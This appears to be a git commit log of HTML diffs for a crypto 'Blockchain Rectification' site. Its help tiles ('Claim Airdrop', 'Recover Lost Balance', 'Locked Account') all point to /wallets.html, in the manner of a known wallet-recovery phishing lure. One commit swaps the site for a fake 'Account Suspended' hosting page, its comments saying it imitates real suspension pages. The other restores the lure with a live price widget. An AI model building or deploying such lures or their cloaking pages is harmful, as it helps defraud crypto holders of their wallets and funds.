-                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
-              ></path>
-            </svg>
-            <h4>Connect to Dapps</h4>
-            <p>Click here for Connect to Dapps issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
-              ></path>
-            </svg>
-            <h4>Claim Airdrop</h4>
-            <p>Click here for Claim Airdrop issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
-              ></path>
-            </svg>
-            <h4>NFTS Issues</h4>
-            <p>Click here for NFTS issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
-              ></path>
-            </svg>
-            <h4>Missing/Irregular Balance</h4>
-            <p>Click to recover Lost/Irregular Balance</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
-              ></path>
-            </svg>
-            <h4>Whitelist Issues</h4>
-            <p>Click here for whitelist related issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
-              ></path>
-              <path
-                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
-              ></path>
-            </svg>
-            <h4>Transaction Delay</h4>
-            <p>Click here for Transaction Delay issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
-              ></path>
-            </svg>
-            <h4>Locked Account</h4>
-            <p>Click here for Locked Account issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
-              ></path>
-            </svg>
-            <h4>Trading Wallet Issues</h4>
-            <p>Click here if you have problem with your trading wallet.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="2"
-              viewBox="0 0 24 24"
-              stroke-linecap="round"
-              stroke-linejoin="round"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
-              <path
-                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
-              ></path>
-              <path
-                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
-              ></path>
-              <path d="M12 6v2m0 8v2"></path>
-              <path d="M3 3l18 18"></path>
-            </svg>
-            <h4>Unable To Buy Coins/Tokens</h4>
-            <p>
-              To trade crypto your account must be marked as a trusted payment
-              source.
-            </p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
-                fill="currentColor"
-              ></path>
-              <path
-                fill-rule="evenodd"
-                clip-rule="evenodd"
-                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
-                fill="currentColor"
-              ></path>
-            </svg>
-            <h4>Other Issues Not Listed</h4>
-            <p>If you can't find the issue you are experiencing click here</p>
-          </a>
-        </div>
-      </div>
-    </section>
-    <footer>
-      <p>Copyright © 2023 Blockchain Rectification . All rights reserved.</p>
-      <a href="/#">Privacy Policy • Terms of Service</a>
-    </footer>
+    <!-- extra white space like real suspension pages -->
+    <div class="empty-space"></div>
   </body>
 </html>



==== commit c3c3e9fe: "wallet updated" ====
--- a/index.html
+++ b/index.html
@@ -3,119 +3,1297 @@
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-
-    <title>Account Suspended</title>
-
-    <!-- Browser tab icon -->
-    <link rel="icon" type="image/png" href="/favicon.png" />
-
-    <style>
-      /* RESET */
-      * {
-        margin: 0;
-        padding: 0;
-        box-sizing: border-box;
-      }
-
-      /* PAGE */
-      body {
-        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
-          Arial, sans-serif;
-        background: #ffffff;
-        color: #333;
-      }
-
-      /* TOP BAR (like hosting UI) */
-      .top-bar {
-        display: flex;
-        align-items: center;
-        gap: 14px;
-        padding: 16px 22px;
-        background: #f3f3f3;
-        color: #9a9a9a;
-        font-size: 22px;
-        font-weight: 500;
-      }
-
-      .user-icon {
-        width: 40px;
-        height: 40px;
-        border-radius: 50%;
-        background: #ddd;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        font-size: 20px;
-      }
-
-      /* SUSPENDED BANNER */
-      .suspended-banner {
-        background: #2f3f4e;
-        color: white;
-        padding: 60px 24px;
-      }
-
-      .suspended-container {
-        max-width: 900px;
-        margin: 0 auto;
-      }
-
-      .suspended-banner h1 {
-        font-size: 40px;
-        font-weight: 600;
-        margin-bottom: 20px;
-      }
-
-      .suspended-banner p {
-        font-size: 18px;
-        line-height: 1.6;
-      }
-
-      .suspended-banner a {
-        color: white;
-        text-decoration: underline;
-      }
-
-      /* EMPTY SPACE (like real pages) */
-      .empty-space {
-        height: 400px;
-      }
-
-      /* MOBILE */
-      @media (max-width: 600px) {
-        .suspended-banner h1 {
-          font-size: 30px;
-        }
-
-        .top-bar {
-          font-size: 18px;
-        }
-      }
-    </style>
+    <title>Rectification</title>
+
+    <!-- Favicon -->
+    <link rel="icon" href="/" />
+
+    <!-- Google Fonts -->
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
+      rel="stylesheet"
+    />
+
+    <!-- Local Styles -->
+    <link rel="stylesheet" href="style/styles.css" />
+    <link rel="stylesheet" href="style/icofont.min.css" />
+
+    <!-- CoinGecko Widget -->
+    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
   </head>
 
   <body>
-    <!-- FAKE HOST HEADER -->
-    <div class="top-bar">
-      <div class="user-icon">👤</div>
-      <div>Account Suspended</div>
-    </div>
-
-    <!-- MAIN MESSAGE -->
-    <section class="suspended-banner">
-      <div class="suspended-container">
-        <h1>This Account has been suspended.</h1>
-
+    <!-- Blockchain Widget -->
+    <coingecko-coin-price-marquee-widget
+      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
+      currency="usd"
+      background-color="#ffffff"
+      locale="en"
+      vce-ready=""
+      ><template shadowrootmode="open"
+        ><div
+          class="cg-container large"
+          style="width: 100%; background-color: rgb(255, 255, 255)"
+        >
+          <div class="cg-widget">
+            <div
+              class="cg-marquee"
+              style="background-color: rgb(255, 255, 255)"
+            >
+              <span class="cg-marquee-content-1"
+                ><div class="cg-flex cg-flex-row">
+                  <a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $113,473 </span
+                        ><span>(-0.05%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Ethereum</span> (ETH)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $4,296.67 </span
+                        ><span>(2.02%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $0.497969 </span
+                        ><span>(1.48%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Litecoin</span> (LTC)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $115.04 </span
+                        ><span>(0.23%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div
+                  ></a>
+                  <div class="cg-flex cg-items-center">
+                    <a class="cg-bold cg-sm cg-px-3"
+                      >Powered by
+                      <a
+                        class="cg-primary-color-dark cg-no-underline"
+                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
+                        target="_blank"
+                        >CoinGecko</a
+                      ></a
+                    >
+                  </div>
+                </div></span
+              ><span class="cg-marquee-content-2"
+                ><div class="cg-flex cg-flex-row">
+                  <a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $113,473 </span
+                        ><span>(-0.05%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Ethereum</span> (ETH)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $4,296.67 </span
+                        ><span>(2.02%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $0.497969 </span
+                        ><span>(1.48%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Litecoin</span> (LTC)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $115.04 </span
+                        ><span>(0.23%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div
+                  ></a>
+                  <div class="cg-flex cg-items-center">
+                    <a class="cg-bold cg-sm cg-px-3"
+                      >Powered by
+                      <a
+                        class="cg-primary-color-dark cg-no-underline"
+                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
+                        target="_blank"
+                        >CoinGecko</a
+                      ></a
+                    >
+                  </div>
+                </div></span
+              >
+            </div>
+          </div>
+        </div>
+        <style type="text/css">
+          .cg-default {
+            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
+              Arial, sans-serif, apple color emoji, segoe ui emoji,
+              segoe ui symbol;
+          }
+          .cg-bold {
+            font-weight: 600;
+          }
+          .cg-center {
+            text-align: center;
+          }
+          .cg-primary-color {
+            color: #8dc647 !important;
+          }
+          .cg-primary-color-dark {
+            color: #4b8800 !important;
+          }
+          .cg-red-color-dark {
+            color: #c2220d !important;
+          }
+          .cg-red-color {
+            color: #ff614d !important;
+          }
+          .cg-2xs {
+            font-size: 8.8px; /* 0.55rem; */
+          }
+          .cg-xs {
+            font-size: 10.4px; /* 0.65rem */
+          }
+          .cg-sm {
+            font-size: 12.8px; /* 0.8rem */
+          }
+          .cg-normal {
+            font-size: 13.6px; /* 0.85rem */
+          }
+          .cg-base {
+            font-size: 16px; /* 16px */
+          }
+          .cg-medium {
+            font-size: 19.2px; /* 1.2rem */
+          }
+          .cg-lg {
+            font-size: 24px; /* 1.5rem */
+          }
+          .cg-xl {
+            font-size: 30.4px; /* 1.9rem */
+          }
+          .cg-cap {
+            text-transform: capitalize;
+          }
+          .cg-no-underline {
+            text-decoration: none;
+          }
+          .cg-nowrap {
+            white-space: nowrap;
+          }
+
+          .cg-m-0 {
+            margin: 0;
+          }
+          .cg-m-1 {
+            margin: 4px;
+          }
+          .cg-m-2 {
+            margin: 8px;
+          }
+          .cg-mt-1 {
+            margin-top: 4px;
+          }
+          .cg-mb-1 {
+            margin-bottom: 4px;
+          }
+          .cg-ml-1 {
+            margin-left: 4px;
+          }
+          .cg-mr-1 {
+            margin-right: 4px;
+          }
+          .cg-mt-2 {
+            margin-top: 8px;
+          }
+          .cg-ml-2 {
+            margin-left: 8px;
+          }
+          .cg-mr-2 {
+            margin-right: 8px;
+          }
+          .cg-mb-2 {
+            margin-bottom: 8px;
+          }
+          .cg-mx-1 {
+            margin-left: 4px;
+            margin-right: 4px;
+          }
+          .cg-my-1 {
+            margin-top: 4px;
+            margin-bottom: 4px;
+          }
+          .cg-mx-2 {
+            margin-left: 8px;
+            margin-right: 8px;
+          }
+          .cg-my-2 {
+            margin-top: 8px;
+            margin-bottom: 8px;
+          }
+          .cg-my-5 {
+            margin-top: 20px;
+            margin-bottom: 20px;
+          }
+
+          .cg-p-1 {
+            padding: 4px;
+          }
+          .cg-p-2 {
+            padding: 8px;
+          }
+          .cg-p-3 {
+            padding: 12px;
+          }
+          .cg-p-4 {
+            padding: 16px;
+          }
+          .cg-pt-1 {
+            padding-top: 4px;
+          }
+          .cg-pb-1 {
+            padding-bottom: 4px;
+          }
+          .cg-pt-2 {
+            padding-top: 8px;
+          }
+          .cg-pb-2 {
+            padding-bottom: 8px;
+          }
+          .cg-pt-3 {
+            padding-top: 12px;
+          }
+          .cg-pb-3 {
+            padding-bottom: 12px;
+          }
+          .cg-py-1 {
+            padding-top: 4px;
+            padding-bottom: 4px;
+          }
+          .cg-px-1 {
+            padding-left: 4px;
+            padding-right: 4px;
+          }
+          .cg-py-2 {
+            padding-top: 8px;
+            padding-bottom: 8px;
+          }
+          .cg-px-2 {
+            padding-left: 8px;
+            padding-right: 8px;
+          }
+          .cg-py-3 {
+            padding-top: 12px;
+            padding-bottom: 12px;
+          }
+          .cg-px-3 {
+            padding-left: 12px;
+            padding-right: 12px;
+          }
+          .cg-px-4 {
+            padding-left: 16px;
+            padding-right: 16px;
+          }
+          .cg-py-4 {
+            padding-top: 16px;
+            padding-bottom: 16px;
+          }
+          .cg-py-5 {
+            padding-top: 20px;
+            padding-bottom: 20px;
+          }
+          .cg-pr-1 {
+            padding-right: 4px;
+          }
+          .cg-pr-2 {
+            padding-right: 8px;
+          }
+
+          .cg-flex {
+            display: flex !important;
+          }
+          .cg-flex-row {
+            flex-direction: row;
+          }
+          .cg-flex-column {
+            flex-direction: column;
+          }
+
+          .cg-items-stretch {
+            align-items: flex-stretch;
+          }
+          .cg-items-start {
+            align-items: flex-start;
+          }
+          .cg-items-center {
+            align-items: center;
+          }
+          .cg-items-end {
+            align-items: flex-end;
+          }
+          .cg-items-baseline {
+            align-items: baseline;
+          }
+
+          .cg-justify-start {
+            justify-content: flex-start;
+          }
+          .cg-justify-center {
+            justify-content: center;
+          }
+          .cg-justify-end {
+            justify-content: flex-end;
+          }
+          .cg-justify-between {
+            justify-content: space-between;
+          }
+          .cg-justify-around {
+            justify-content: space-around;
+          }
+
+          .cg-self-auto {
+            align-self: auto;
+          }
+          .cg-self-start {
+            align-self: flex-start;
+          }
+          .cg-self-center {
+            align-self: center;
+          }
+          .cg-self-end {
+            align-self: flex-end;
+          }
+          .cg-self-stretch {
+            align-self: stretch;
+          }
+
+          .cg-relative {
+            position: relative;
+          }
+          .cg-absolute {
+            position: absolute;
+          }
+          .cg-block {
+            display: block;
+          }
+          .cg-container {
+            font-family: sans-serif;
+            border: 1px solid rgba(0, 0, 0, 0.2);
+
+            color: #4c4c4c;
+            line-height: 1.25;
+            font-size: 12px;
+
+            min-width: 300px;
+            box-sizing: border-box;
+          }
+          .cg-container[data-loading] .cg-widget {
+            display: none;
+          }
+
+          .cg-coin-row:hover {
+            background-color: rgba(141, 198, 71, 0.2);
+            cursor: pointer;
+            box-sizing: border-box;
+          }
+          .cg-even-row {
+            background-color: #fcfff8;
+          }
+          .cg-arrow-up {
+            width: 0;
+            height: 0;
+            border-left: 6px solid transparent;
+            border-right: 6px solid transparent;
+
+            border-bottom: 6px solid #4b8800;
+          }
+
+          .cg-arrow-down {
+            width: 0;
+            height: 0;
+            border-left: 6px solid transparent;
+            border-right: 6px solid transparent;
+
+            border-top: 6px solid #a11b0a;
+          }
+
+          .cg-footer {
